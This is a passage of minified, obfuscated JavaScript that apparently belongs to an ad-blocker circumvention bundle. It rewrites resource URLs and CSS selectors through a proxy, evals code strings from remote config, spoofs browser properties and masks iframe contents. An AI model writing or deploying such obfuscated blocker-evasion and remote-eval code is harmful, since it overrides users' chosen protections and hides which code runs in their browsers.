T=navigator[lp(0x26a)][lp(0xf38)](),P=[lp(0x6f7)];return![lp(0x2e6),lp(0xb7c),lp(0xb01),lp(0x19e),lp(0x4d2),lp(0x2e1),lp(0xf94),lp(0xf4e),lp(0xc6c),lp(0x4a6),lp(0xcaf),lp(0xe27),lp(0x9c8)][lp(0x260)](k=>T[lp(0xecc)](k))&&P[lp(0x260)](k=>T[lp(0xecc)](k));}catch(k){}return!0x1;}static[ld(0xd20)](){const lf=ld;try{if(C[lf(0x808)]())return!0x1;const T=navigator[lf(0x26a)][lf(0xf38)]();if(T[lf(0xecc)](lf(0xcb7))||T[lf(0xecc)](lf(0x1ec)))return!0x0;const P=[lf(0xc6c)];return![lf(0x2e6),lf(0xb7c),lf(0xb01),lf(0x19e),lf(0x4d2),lf(0x2e1),lf(0xf94),lf(0xf4e),lf(0x4a6),lf(0xcaf),lf(0xe27),lf(0x9c8)][lf(0x260)](k=>T[lf(0xecc)](k))&&P[lf(0x260)](k=>T[lf(0xecc)](k));}catch(k){}return!0x1;}static[ld(0x8c4)](){const lv=ld;try{const T=navigator[lv(0x26a)][lv(0xf38)]();return T[lv(0xecc)](lv(0x28f))&&T[lv(0xecc)](lv(0xf06));}catch(P){}return!0x1;}static[ld(0xa1a)](){const lh=ld;try{return navigator[lh(0x26a)][lh(0xf38)]()[lh(0xecc)](lh(0x66d));}catch(T){}return!0x1;}static[ld(0x87c)](){const lA=ld;return navigator[lA(0x26a)][lA(0xf38)]()[lA(0xecc)](lA(0x677));}}},0x1e99:(V,c,C)=>{'use strict';const lM=a2j;C['d'](c,{'H':()=>W,'f':()=>N});var T=C(0x1e87);const P=lM(0x25f),k=0x927c0,g=()=>{const lG=lM,L=T['A'][lG(0xdb1)](P);if(L)try{const R=Date[lG(0x76b)](),U=JSON[lG(0x18f)](atob(L))[lG(0xc97)](Q=>Q[lG(0x1025)]+k>R);T['A'][lG(0xefa)](P,btoa(JSON[lG(0x5f7)](U)));}catch(Q){}},W=L=>{const lO=lM;g();const R=T['A'][lO(0xdb1)](P);if(R)try{const U=JSON[lO(0x18f)](atob(R)),Q=Date[lO(0x76b)](),w=U[lO(0x818)](m=>m[lO(0x871)]===L);if(!w||w[lO(0x1025)]+k<Q)return;return w[lO(0xd91)];}catch(m){return;}},N=(L,R)=>{const lb=lM;g();const U=T['A'][lb(0xdb1)](P);try{const Q=U?JSON[lb(0x18f)](atob(U)):[],w=Q[lb(0xb8d)](m=>m[lb(0x871)]===L);-0x1!==w?(Q[w][lb(0xd91)]=R,Q[w][lb(0x1025)]=Date[lb(0x76b)]()):Q[lb(0x731)]({'url':L,'timestamp':Date[lb(0x76b)](),'blocked':R}),T['A'][lb(0xefa)](P,btoa(JSON[lb(0x5f7)](Q)));}catch(m){}};},0x5c5:(l,V,c)=>{'use strict';const VC=a2j;c['d'](V,{'A1':()=>w,'AG':()=>Q,'M5':()=>S,'VE':()=>s,'VL':()=>R,'vR':()=>x,'z9':()=>L});var C=c(0x81),n=c(0x2197),T=c(0x2c0),P=c(0x380),t=c(0x1a13),k=c(0x13a3),g=c(0x2126),W=c(0x1b6c),N=c(0xe8e),i=c(0x1e99);function L(Z){const V0=a2j,D=null==Z?void 0x0:Z[V0(0xabf)]((Y,u)=>({'autoRecovery':Y,'configIndex':u}))[V0(0xc97)](Y=>{const V1=V0;let {autoRecovery:u}=Y;return u[V1(0x89a)];})[V0(0x818)](Y=>{const V2=V0;let {autoRecovery:u}=Y;if(!u[V2(0x1b3)])return!0x0;try{if(eval(u[V2(0x1b3)][V2(0xba0)]))return!0x0;}catch(E){g['A'][V2(0x549)](V2(0x2cd),E);}return!0x1;});return D;}function R(Z,D,Y){const V3=a2j;try{const u=(0x0,C['Wq'])({'protectUrlContext':D,'url':Y,'kind':C['MN'][V3(0x36c)],'endpoint':n['A'][V3(0x4af)]}),E=V3(0x339)[V3(0xffe)](u,'\x22]');if(!T['A'][V3(0xdb1)](Z)[V3(0x1028)][V3(0xcab)](Z[V3(0xbef)][V3(0x6c5)],E)){const I=Z[V3(0xbef)][V3(0x4aa)](V3(0x98c));I[V3(0xd86)]=V3(0xfd8),I['as']=V3(0x645),T['A'][V3(0xdb1)](Z)[V3(0xc13)][V3(0xefa)][V3(0xcab)](I,u),Z[V3(0xbef)][V3(0x6c5)][V3(0x980)](I);}}catch(z){}}const U=[];let a=!0x1;function Q(Z,D,Y){const V4=a2j;U[V4(0x731)](Y),a||(a=!0x0,function u(){const V5=V4,E=U[V5(0x39f)]();if(!E)return void(a=!0x1);const I=Z[V5(0xbef)][V5(0x4aa)](V5(0x645));I[V5(0x5df)]=(0x0,C['Wq'])({'protectUrlContext':D,'url':E[V5(0x5df)],'kind':C['MN'][V5(0x36c)],'endpoint':n['A'][V5(0x4af)]});for(const {name:z,value:J}of Array[V5(0x8f0)](E[V5(0x3e1)]))V5(0x5df)!==z&&I[V5(0xa84)](z,J);E[V5(0x98d)]||E[V5(0x2bc)]?(I[V5(0x982)](V5(0xabd),()=>{const V6=V5;E[V6(0xbd0)](new Event(V6(0xabd)));}),I[V5(0x982)](V5(0x728),()=>{const V7=V5,B=new Event(V7(0x728));B[V7(0xbe9)]=!0x0,E[V7(0xbd0)](B);}),Z[V5(0xbef)][V5(0x6c5)][V5(0x980)](I),u()):(I[V5(0x982)](V5(0xabd),()=>{const V8=V5;E[V8(0xbd0)](new Event(V8(0xabd))),u();}),I[V5(0x982)](V5(0x728),()=>{const V9=V5,B=new Event(V9(0x728));B[V9(0xbe9)]=!0x0,E[V9(0xbd0)](B),u();}),Z[V5(0xbef)][V5(0x6c5)][V5(0x980)](I));}());}async function w(Z,D,Y){const Vo=a2j,u=(0x0,i['H'])(Y);if(void 0x0!==u)return m(Z,D,Y)[Vo(0xf96)](I=>{(0x0,i['f'])(Y,I);}),u;const E=await m(Z,D,Y);return(0x0,i['f'])(Y,E),E;}async function m(Z,D,Y){const Vj=a2j;if(W['A'][Vj(0xd20)]()&&W['A'][Vj(0x87c)]())return await(0x0,N['p'])(D,Y);const u=Z[Vj(0xbef)][Vj(0x4aa)](Vj(0x98c));u[Vj(0xd86)]=Vj(0xfd8),u['as']=Vj(0x645),T['A'][Vj(0xdb1)](Z)[Vj(0xc13)][Vj(0xefa)][Vj(0xcab)](u,Y);const E=new Promise(I=>{const Vr=Vj;u[Vr(0x982)](Vr(0xabd),()=>{const VK=Vr;try{Z[VK(0xbef)][VK(0x6c5)][VK(0x2a4)](u);}catch(z){}I(!0x1);}),u[Vr(0x982)](Vr(0x728),()=>{const Vl=Vr;try{Z[Vl(0xbef)][Vl(0x6c5)][Vl(0x2a4)](u);}catch(z){}I(!0x0);});});return Z[Vj(0xbef)][Vj(0x6c5)][Vj(0x980)](u),E;}function x(Z,D,Y){const VV=a2j;if(Y[VV(0xbf6)]&&Y[VV(0x850)]instanceof Element&&!Y[VV(0x850)][VV(0xccb)]){Y[VV(0x850)][VV(0xccb)]=!0x0;const u=(0x0,C['Wq'])({'protectUrlContext':Z,'url':Y[VV(0xbf6)],'kind':C['MN'][VV(0xaeb)],'endpoint':n['A'][VV(0x4af)]}),E=D[VV(0xbef)][VV(0x4aa)](VV(0x98c));Array[VV(0x8f0)](Y[VV(0x850)][VV(0x3e1)])[VV(0x11e)](I=>{const Vc=VV;E[Vc(0xa84)](I[Vc(0xdd4)],I[Vc(0x82d)]);}),T['A'][VV(0xdb1)](D)[VV(0xc13)][VV(0xefa)][VV(0xcab)](E,u),E[VV(0xccb)]=!0x0,Y[VV(0x850)][VV(0xc90)](VV(0x188),E);}}const y=[VC(0xa45),VC(0x1fb),VC(0x386),VC(0xb56),VC(0x863),VC(0x15e),VC(0xc5b),VC(0xd4b),VC(0xa68),VC(0xc25),VC(0x368),VC(0x6b9)],X=0x3,F=Z=>{const Vn=VC;var D;if(Vn(0x77b)!==Z[Vn(0x7de)][Vn(0x8b0)]||!Z[Vn(0xb03)][Vn(0xecc)](Vn(0xd82)))return!0x1;if(Z[Vn(0xb03)][Vn(0x82a)]>0x2710)return!0x0;const Y=null!==(D=Z[Vn(0xc7c)])&&void 0x0!==D?D:'';return y[Vn(0xc97)](u=>Y[Vn(0xecc)](u))[Vn(0x82a)]>=X;},s=(Z,D,Y)=>{const VT=VC,u=H=>(0x0,P['Bo'])(D,H),E=H=>(0x0,P['pI'])(D,H),I=H=>(0x0,P['yu'])(D,H);try{for(const H of Array[VT(0x8f0)](Y))if(H instanceof CSSStyleRule){if(!0x0!==H[VT(0xccb)]){var z;if(!F(H)||null!==(z=D[VT(0x689)])&&void 0x0!==z&&z[VT(0x260)](d=>{const VP=VT;var q;return null===(q=H[VP(0xc7c)])||void 0x0===q?void 0x0:q[VP(0xecc)](d);})){var J,B;const d=(0x0,t['Qw'])({'protectUrlContext':Z,'selector':null!==(J=H[VT(0xc7c)])&&void 0x0!==J?J:'','idFilter':q=>(0x0,P['Bo'])(D,q),'attributeFilter':q=>(0x0,P['yu'])(D,q)});H[VT(0xc7c)]=null!==(B=H[VT(0xc7c)])&&void 0x0!==B&&B[VT(0xecc)](VT(0x8ad))?d:''[VT(0xffe)](H[VT(0xc7c)],',')[VT(0xffe)](d);}for(let q=0x0;q<H[VT(0x7de)][VT(0x82a)];q++){const p=H[VT(0x7de)][q],f=H[VT(0x7de)][p];VT(0xa31)==typeof f&&f[VT(0xecc)](VT(0x1d6))&&(H[VT(0x7de)][p]=(0x0,t['oY'])({'protectUrlContext':Z,'value':f,'idFilter':u,'urlFilter':E,'attributeFilter':I}));}}s(Z,D,H[VT(0xabb)]),H[VT(0xccb)]=!0x0;}else(H instanceof CSSMediaRule||H instanceof CSSSupportsRule)&&(!0x0!==H[VT(0xccb)]&&s(Z,D,H[VT(0xabb)]),H[VT(0xccb)]=!0x0);}catch(v){}},S=(Z,D,Y)=>{const Vt=VC;if(!(Y instanceof Element))return;const u=T['A'][Vt(0xdb1)](window)[Vt(0xe30)][Vt(0xdb1)][Vt(0xcab)](Y);if((0x0,P['ts'])(D,u)){const B=T['A'][Vt(0xdb1)](window)[Vt(0xbad)][Vt(0xdb1)][Vt(0xcab)](Y),H=Vt(0xc2d)+(0x0,k['md'])(u[Vt(0xf38)]()),d=new RegExp('<'[Vt(0xffe)](u[Vt(0xf38)](),Vt(0x40e)),'gi'),q=new RegExp('</'[Vt(0xffe)](u[Vt(0xf38)](),'>'),'gi'),p=B[Vt(0xe85)](d,'<'[Vt(0xffe)](H,'$1'))[Vt(0xe85)](q,'</'[Vt(0xffe)](H,'>'));T['A'][Vt(0xdb1)](window)[Vt(0xbad)][Vt(0xefa)][Vt(0xcab)](Y,p);}const E=T['A'][Vt(0xdb1)](window)[Vt(0xa8f)][Vt(0xdb1)][Vt(0xcab)](Y);(0x0,P['Bo'])(D,E)&&T['A'][Vt(0xdb1)](window)[Vt(0xa8f)][Vt(0xefa)][Vt(0xcab)](Y,(0x0,k['md'])(E));const I=T['A'][Vt(0xdb1)](window)[Vt(0x68d)][Vt(0xdb1)][Vt(0xcab)](Y);for(const f of Array[Vt(0x8f0)](I))(0x0,P['Bo'])(D,f)&&(I[Vt(0x7ee)]((0x0,k['md'])(f)),I[Vt(0xdec)](f));const z=T['A'][Vt(0xdb1)](window)[Vt(0x7a4)][Vt(0xdb1)][Vt(0xcab)](Y);for(const v of Array[Vt(0x8f0)](z))if((0x0,P['yu'])(D,v[Vt(0xdd4)])){const h=Vt(0x483)+(0x0,k['md'])(v[Vt(0xdd4)][Vt(0x8cd)](0x5)[Vt(0xf38)]());T['A'][Vt(0xdb1)](window)[Vt(0xd55)][Vt(0xcab)](Y,h,v[Vt(0x82d)]),T['A'][Vt(0xdb1)](window)[Vt(0xf80)][Vt(0xcab)](Y,v[Vt(0xdd4)]);}else(0x0,P['v5'])(D,v[Vt(0xdd4)],v[Vt(0x82d)])&&T['A'][Vt(0xdb1)](window)[Vt(0xd55)][Vt(0xcab)](Y,v[Vt(0xdd4)],(0x0,k['md'])(v[Vt(0x82d)]));if(Y instanceof HTMLAnchorElement){const A=T['A'][Vt(0xdb1)](window)[Vt(0xbf7)][Vt(0xcab)](Y,Vt(0xbf6));if(A&&!(0x0,C['EW'])(A))try{const M=new URL(A)[Vt(0x5f3)];(D[Vt(0x146)][Vt(0x260)](G=>G[Vt(0x24e)](A))||D[Vt(0x50a)][Vt(0x260)](G=>M[Vt(0x1ce)](G)))&&T['A'][Vt(0xdb1)](window)[Vt(0xd55)][Vt(0xcab)](Y,Vt(0xbf6),(0x0,C['Wq'])({'protectUrlContext':Z,'url':A,'kind':C['MN'][Vt(0xfac)],'endpoint':n['A'][Vt(0x4af)]}));}catch(G){}}const J=Y[Vt(0xa6d)]()[Vt(0xc97)](O=>O[Vt(0xecc)](Vt(0xc5d)));J[Vt(0x82a)]>0x0&&J[Vt(0x11e)](O=>{const Vk=Vt;Y[Vk(0x362)](O);});};},0x71:(l,V,c)=>{'use strict';c['d'](V,{'mM':()=>k});const C=0x1f40,T=0x32,P=0x1;async function k(g,W){const Va=a2j,{enableGpp:N=!0x1}=W||{},L=await function(U){const {tcfTimeoutMs:Q=C,requireTcString:w=!0x0}=U||{};return new Promise(async(m,x)=>{const Vi=a2j;try{var y,X;await(function(){const Vg=a2j;let D=arguments[Vg(0x82a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:C;return new Promise((Y,u)=>{const VW=Vg,E=Date[VW(0x76b)](),I=()=>{const VN=VW;VN(0x416)!=typeof window[VN(0x9a4)]?Date[VN(0x76b)]()-E>D?u(new Error(VN(0x923))):setTimeout(I,T):Y(window[VN(0x9a4)]);};I();});}(Q));let F=!0x1;const S=D=>!(!D||Vi(0xab8)!==D[Vi(0x49e)]&&Vi(0x418)!==D[Vi(0x49e)]||w&&!D[Vi(0xdb2)]),Z=(D,Y)=>{const VL=Vi;if(Y&&!F&&S(D)){F=!0x0;try{var u,E;null===(u=(E=window)[VL(0x9a4)])||void 0x0===u||u[VL(0xcab)](E,VL(0xb15),0x2,()=>{},D[VL(0x573)]);}catch{}m(D);}};null===(y=(X=window)[Vi(0x9a4)])||void 0x0===y||y[Vi(0xcab)](X,Vi(0x982),0x2,Z),setTimeout(()=>{const VR=Vi;F||x(new Error(VR(0x175)));},Q);}catch(D){x(D);}});}();if(!function(U){const VU=a2j;var Q,w;return!!(null!==(Q=null===(w=U[VU(0xa7f)])||void 0x0===w?void 0x0:w[VU(0x3e7)])&&void 0x0!==Q?Q:{})[P];}(L))throw new Error(Va(0xafe));let R;if(N)try{R=await(function(){const VQ=Va;let U=arguments[VQ(0x82a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((Q,w)=>{const Vw=VQ,m=Date[Vw(0x76b)](),x=()=>{const Vm=Vw;Vm(0x416)!=typeof window[Vm(0x454)]?Date[Vm(0x76b)]()-m>U?w(new Error(Vm(0x82e))):setTimeout(x,T):((()=>{const Vx=Vm;try{var y,X,F,S;null===(y=(X=window)[Vx(0x454)])||void 0x0===y||y[Vx(0xcab)](X,Vx(0x982),(Z,D)=>{const Vy=Vx;D&&Z&&(Vy(0xe89)===Z[Vy(0x15d)]||Vy(0x8a3)===Z[Vy(0x15d)])&&Q(Z);}),null===(F=(S=window)[Vx(0x454)])||void 0x0===F||F[Vx(0xcab)](S,Vx(0x94d),(Z,D)=>{const VX=Vx;D&&Z&&Q({'eventName':VX(0x3bb),'data':Z});});}catch{}})());};x();});}());}catch(U){console[Va(0xc65)](U);}return{'result':await Promise[Va(0x740)](g({'tcData':L,'gppInfo':R})),'tcData':L,'gppInfo':R};}},0x2126:(V,C,T)=>{'use strict';const VF=a2j;T['d'](C,{'A':()=>D});var P,k=T(0x1cbf),W=T(0x81),N=T(0xc72),L=T(0x941),R=T(0x2197),U=T(0x1e87),Q=T(0x17f6),w=T(0x385),x=T(0x4d9),X=T(0x12e6),F=T(0x1fa9);const S=VF(0x41d);var Z=function(E){const Vs=VF;return E[E[Vs(0xcca)]=0x0]=Vs(0xcca),E[E[Vs(0x67b)]=0x1]=Vs(0x67b),E[E[Vs(0xdfd)]=0x2]=Vs(0xdfd),E;}(Z||{});class D{constructor(E){const VS=VF;var I=this;let z=arguments[VS(0x82a)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:Z[VS(0xdfd)],J=arguments[VS(0x82a)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',B=arguments[VS(0x82a)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[VS(0x3ac)]=E,this[VS(0x1097)]=z,this[VS(0xb6e)]=J,this[VS(0xaf9)]=B,(0x0,k['A'])(this,VS(0xa4f),function(H){const VZ=VS;for(var q=arguments[VZ(0x82a)],v=new Array(q>0x1?q-0x1:0x0),A=0x1;A<q;A++)v[A-0x1]=arguments[A];return{'level':H,'timestamp':Date[VZ(0x76b)](),'inventoryId':I[VZ(0xb6e)],'args':v};}),(0x0,k['A'])(this,VS(0x9cd),()=>{const VD=VS;window[VD(0x982)](VD(0x9a6),H=>{const Ve=VD;if(H[Ve(0x84d)]&&H[Ve(0x84d)][Ve(0xc49)]===S){if(this[Ve(0x1097)]===Z[Ve(0x67b)])return Y({'inventoryId':this[Ve(0xb6e)],...H[Ve(0x84d)]});if(this[Ve(0x1097)]===Z[Ve(0xcca)]&&H[Ve(0x84d)][Ve(0xb6e)]){if(Ve(0x549)===H[Ve(0x84d)][Ve(0xdad)])return D[Ve(0x549)]('['[Ve(0xffe)](H[Ve(0x84d)][Ve(0xb6e)],']'),...H[Ve(0x84d)][Ve(0x26d)]);if(Ve(0xc65)===H[Ve(0x84d)][Ve(0xdad)])return D[Ve(0xc65)]('['[Ve(0xffe)](H[Ve(0x84d)][Ve(0xb6e)],']'),...H[Ve(0x84d)][Ve(0x26d)]);if(Ve(0x728)===H[Ve(0x84d)][Ve(0xdad)])return D[Ve(0x728)](H[Ve(0x84d)][Ve(0x728)],'['[Ve(0xffe)](H[Ve(0x84d)][Ve(0xb6e)],']'),...H[Ve(0x84d)][Ve(0x26d)]);}}});}),(0x0,k['A'])(this,VS(0xcbc),()=>{const Vu=VS,H=async()=>{const VY=a2j;if(VY(0x17c)!==window[VY(0xcfa)][VY(0x922)]&&VY(0x8b7)!==window[VY(0xcfa)][VY(0x922)])return;window[VY(0xcfa)][VY(0x922)]='';const q=prompt(VY(0x912));if(VY(0xf17)===q)return this[VY(0xaf9)][VY(0x11e)](G=>console[VY(0x525)](...G[VY(0x26d)]));if(VY(0x8b7)!==q)return;const v=prompt(VY(0x239)),A=prompt(VY(0x9a6)),M=await D[VY(0xc8f)](VY(0x5b1),null!=v?v:VY(0xa80),null!=A?A:VY(0xa80));alert(VY(0xd7d)),window[VY(0x79f)](VY(0xd31)[VY(0xffe)](M));};window[Vu(0x982)](Vu(0xc28),H),window[Vu(0xeab)](H,0xbb8);}),z===Z[VS(0xcca)]&&this[VS(0xcbc)](),z!==Z[VS(0xcca)]&&z!==Z[VS(0x67b)]||this[VS(0x9cd)]();}static[VF(0x549)](){const VE=VF;this[VE(0xdc6)]();for(var E=arguments[VE(0x82a)],I=new Array(E),z=0x0;z<E;z++)I[z]=arguments[z];const J=this[VE(0x851)][VE(0xa4f)](VE(0x549),...I);if(this[VE(0x851)][VE(0x1097)]!==Z[VE(0xcca)])return Y(J);this[VE(0x851)][VE(0xaf9)][VE(0x731)](J),(R['A'][VE(0x549)]||VE(0x7db)===U['A'][VE(0xdb1)](VE(0x1ca),!0x1))&&console[VE(0x525)](...I);}static[VF(0xc65)](){const VI=VF;this[VI(0xdc6)]();for(var E=arguments[VI(0x82a)],I=new Array(E),z=0x0;z<E;z++)I[z]=arguments[z];const J=this[VI(0x851)][VI(0xa4f)](VI(0xc65),...I);if(this[VI(0x851)][VI(0x1097)]!==Z[VI(0xcca)])return Y(J);this[VI(0x851)][VI(0xaf9)][VI(0x731)](J),(R['A'][VI(0x549)]||VI(0x7db)===U['A'][VI(0xdb1)](VI(0x1ca),!0x1))&&console[VI(0xc65)](...I);}static[VF(0x728)](E){const Vz=VF;this[Vz(0xdc6)]();for(var I=arguments[Vz(0x82a)],z=new Array(I>0x1?I-0x1:0x0),J=0x1;J<I;J++)z[J-0x1]=arguments[J];const B=this[Vz(0x851)][Vz(0xa4f)](Vz(0x728),[E,...z]);if(B[Vz(0x728)]=E,this[Vz(0x851)][Vz(0x1097)]!==Z[Vz(0xcca)])return Y(B);this[Vz(0x851)][Vz(0xaf9)][Vz(0x731)](B),(R['A'][Vz(0x549)]||Vz(0x7db)===U['A'][Vz(0xdb1)](Vz(0x1ca),!0x1))&&console[Vz(0x728)](E,...z);}static[VF(0x102b)](E,I){const VJ=VF;return this[VJ(0xdc6)](),D[VJ(0x549)](VJ(0x102b),E,I),D[VJ(0x549)](VJ(0x2ae),(0x0,Q['j'])()),D[VJ(0xc8f)](E,I,I);}static async[VF(0xc8f)](E,I,z){const VB=VF;this[VB(0xdc6)]();const J=this[VB(0x851)][VB(0xaf9)][VB(0xabf)](v=>({...v,'timestamp':Math[VB(0x887)](v[VB(0x1025)]/0x3e8)})),B=L['A'][VB(0xc1d)](JSON[VB(0x5f7)](J)),H=await(0x0,X['C8'])(this[VB(0x851)][VB(0x3ac)],R['A'][VB(0x4af)])?(0x0,X['XV'])(R['A'][VB(0x4af)],0x0):R['A'][VB(0x4af)],q=new URL(''[VB(0xffe)](H,VB(0x779)));return q[VB(0xd8b)][VB(0x4ca)](VB(0x91f),R['A'][VB(0x91f)]),q[VB(0xd8b)][VB(0x4ca)](VB(0x801),E),q[VB(0xd8b)][VB(0x4ca)](VB(0xfe0),I),q[VB(0xd8b)][VB(0x4ca)](VB(0x9a6),z),q[VB(0xd8b)][VB(0x4ca)](VB(0x871),location[VB(0xbf6)]),q[VB(0xd8b)][VB(0x4ca)](VB(0xe38),(0x0,w['z3'])()[VB(0xeb2)]()),q[VB(0xd8b)][VB(0x4ca)](VB(0x833),(await(0x0,x['H4'])())[VB(0xeb2)]()),q[VB(0xd8b)][VB(0x4ca)](VB(0x8e2),F['A'][VB(0xab4)](0x10,0x10)),(await N['G'][VB(0x5d4)](VB(0xe64),(0x0,W['Wq'])({'protectUrlContext':this[VB(0x851)][VB(0x3ac)],'url':q,'endpoint':H}),B))[VB(0x94f)];}}P=D,(0x0,k['A'])(D,VF(0x851),void 0x0),(0x0,k['A'])(D,VF(0x62d),E=>P[VF(0x851)]=new P(E,Z[VF(0xcca)])),(0x0,k['A'])(D,VF(0xa3a),(E,I)=>P[VF(0x851)]=new P(E,Z[VF(0x67b)],I)),(0x0,k['A'])(D,VF(0xdc6),()=>{const VH=VF;P[VH(0x851)]||(P[VH(0x851)]=new P({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const Y=E=>{const Vd=VF;let I=window;for(;I!==window[Vd(0x29a)][Vd(0xd6f)];){I=I[Vd(0xb3e)][Vd(0xd6f)];try{E[Vd(0xc49)]=S,I[Vd(0xdbf)](E,'*');}catch(z){}}};},0x10b1:(l,V,c)=>{'use strict';c['d'](V,{'I':()=>W,'i':()=>g});var C=c(0x2197),n=c(0x120e),T=c(0x13a3),P=c(0x81),t=c(0x739),k=c(0x2126);const g=()=>{const Vq=a2j;try{const i='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rxaia8,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiaiai,rk8rxravorx8aqta9rkrqbrk9raabrworxrkrqab8a0rx,rk8rxr4rwv6rkrqrk9agagrk,rkabaoaxrxrkrqrkrw6pvavrwrk,rkrapaxredrkrqrk6rjab222rbzeajaviavrkai,rkrw6orx6abv8rwrxa5rkrqga8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa2aya2nqrkai';if(0x12===i[Vq(0x82a)])return null;const L=(0x0,n['OC'])(decodeURI(i));if(!L)throw Vq(0xd85);return L;}catch(R){const U=Vq(0x1d1)[Vq(0xffe)](R);return k['A'][Vq(0x728)](U),(0x0,t['Pf'])(U,new URL(C['A'][Vq(0x4af)])[Vq(0x5f3)],async a=>await k['A'][Vq(0x102b)](Vq(0x761),a)),null;}},W=(i,L,R,U)=>{const Vp=a2j;i[Vp(0xc97)](a=>Vp(0xae1)===a[Vp(0x278)]||Vp(0x593)===a[Vp(0x278)]&&L||Vp(0x1aa)===a[Vp(0x278)]&&L&&R||Vp(0xbc9)===a[Vp(0x278)]&&!L)[Vp(0x11e)](a=>(Q=>{const Vf=Vp;try{var w;let m=null!==(w=Q[Vf(0x759)])&&void 0x0!==w?w:Q[Vf(0x302)]?atob(Q[Vf(0x302)]):'';m=m[Vf(0xe85)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(x,y)=>(0x0,P['Wq'])({'protectUrlContext':U,'url':y,'endpoint':C['A'][Vf(0x4af)]}))[Vf(0xe85)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(x,y)=>(0x0,T['md'])(y)),Q[Vf(0x54e)]&&N(m),Q[Vf(0x26e)]&&window[Vf(0xeab)](()=>N(m),Q[Vf(0x26e)][Vf(0x33d)]),Q[Vf(0x19d)]&&window[Vf(0x982)](Q[Vf(0x19d)][Vf(0x801)],()=>N(m));}catch(x){console[Vf(0x728)](x);}})(a));},N=i=>{const Vv=a2j;try{eval(i);}catch(L){C['A'][Vv(0x549)]&&console[Vv(0x728)](Vv(0xe81),L);}};},0x1c09:(l,V,c)=>{'use strict';const Vh=a2j;c['d'](V,{'N2':()=>Q,'je':()=>w,'lD':()=>a});var C=c(0x2126),n=c(0xd17);const T=Vh(0x4f8),P={'querySelectorAll':()=>[]},t={'postMessage':()=>null,'document':P,'parent':window};function k(){const VA=Vh;safe[VA(0xbd2)]();const m=Object[VA(0x446)](HTMLIFrameElement[VA(0x434)],VA(0xa89));Object[VA(0x18a)](HTMLIFrameElement[VA(0x434)],VA(0xa89),{'get':function(){const VM=VA;if(this[VM(0xea2)](T))return t;for(var y=arguments[VM(0x82a)],X=new Array(y),F=0x0;F<y;F++)X[F]=arguments[F];return m[VM(0xdb1)][VM(0xcab)](this,...X);}});const x=Object[VA(0x446)](HTMLIFrameElement[VA(0x434)],VA(0x1dc));Object[VA(0x18a)](HTMLIFrameElement[VA(0x434)],VA(0x1dc),{'get':function(){const VG=VA;if(this[VG(0xea2)](T))return P;for(var y=arguments[VG(0x82a)],X=new Array(y),F=0x0;F<y;F++)X[F]=arguments[F];return x[VG(0xdb1)][VG(0xcab)](this,...X);}});}function g(m){const VO=Vh;m[VO(0xa84)](T,'');}function W(){const Vb=Vh,m=navigator[Vb(0x26a)][Vb(0xf38)]();return![Vb(0x2e6),Vb(0xb7c),Vb(0xb01),Vb(0x19e),Vb(0x4d2),Vb(0xf94)][Vb(0x260)](x=>m[Vb(0xecc)](x))&&[Vb(0xc6c),Vb(0x6f7)][Vb(0x260)](x=>m[Vb(0xecc)](x));}function N(m,x){return generateSafePromise((y,X)=>{const c0=a2j;let F=0x0;m[c0(0x11e)](s=>{const c1=c0;s[c1(0xf96)](S=>{const c2=c1;x(S)&&y(!0x0),++F===m[c2(0x82a)]&&y(!0x1);})[c1(0x861)](X);});});}function i(m){const c3=Vh,x=/__#\{(.*?)\}#__/gi,y=[];let X=0x0,F=null;for(;null!==(F=x[c3(0xa2f)](m));)y[c3(0x731)](m[c3(0x8cd)](X,F[c3(0x1ea)])),y[c3(0x731)](L(F[0x1])),X=F[c3(0x1ea)]+F[0x0][c3(0x82a)];return y[c3(0x731)](m[c3(0x8cd)](X)),y[c3(0x241)]('');}function L(m){const c4=Vh;try{const x=eval(m);return null===x?c4(0xa80):void 0x0===x?c4(0x511):x[c4(0xeb2)]();}catch(y){return console[c4(0x728)](y),y[c4(0xeb2)]();}}function R(m){const c5=Vh;[c5(0x1df),c5(0xcb8),c5(0x928),c5(0x22e),c5(0xb37),c5(0xbaa),c5(0xd3e),c5(0xd04),c5(0xbe3),c5(0xf75),c5(0xbb6)][c5(0x260)](x=>location[c5(0x5f3)][c5(0x1ce)](x))&&Object[c5(0x18a)](m,c5(0xc08),{'get':function(){return 0x8;}});}const U=(m,x,y)=>{const c6=Vh;let X={'targeting':{}};const F={'addService':()=>F,'defineSizeMapping':()=>F,'getAdUnitPath':()=>m,'getOutOfPage':()=>c6(0x31e)===x,'getResponseInformation':()=>F,'getSlotElementId':()=>y,'setCollapseEmptyDiv':()=>F,'setConfig':s=>(X={...X,...s},F),'getConfig':s=>X[s],'setTargeting':(s,S)=>(X[c6(0x1003)][s]=S,F),'clearTargeting':()=>(X[c6(0x1003)]={},F),'getTargeting':s=>{const c7=c6;var S;return null!==(S=X[c7(0x1003)][s])&&void 0x0!==S?S:[];},'getTargetingKeys':()=>Object[c6(0x518)](X[c6(0x1003)]),'getTargetingMap':()=>X[c6(0x1003)],'setForceSafeFrame':s=>F};return F;};function a(m){const c8=Vh;window[c8(0x6a6)]=window[c8(0x6a6)]||{},window[c8(0x6a6)][c8(0x9de)]=window[c8(0x6a6)][c8(0x9de)]||[];const x=function(){const c9=c8,y=window[c9(0x6a6)][c9(0xbd1)];window[c9(0x6a6)][c9(0xbd1)]=function(X,F){const co=c9;if(F===window[co(0x6a6)][co(0xf43)][co(0x52a)][co(0xe48)]||m[co(0x260)](D=>X[co(0xf38)]()[co(0xecc)](D[co(0xf38)]())))return 